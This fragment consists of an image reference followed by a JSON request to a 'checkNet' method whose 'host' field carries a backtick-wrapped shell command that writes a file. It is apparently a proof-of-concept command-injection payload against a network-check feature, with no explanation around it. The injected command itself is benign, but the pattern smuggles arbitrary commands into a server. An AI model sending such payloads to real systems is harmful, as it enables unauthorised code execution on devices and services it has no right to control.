 {"method":"checkNet","params":{"host":"`echo test123>test.txt`"}}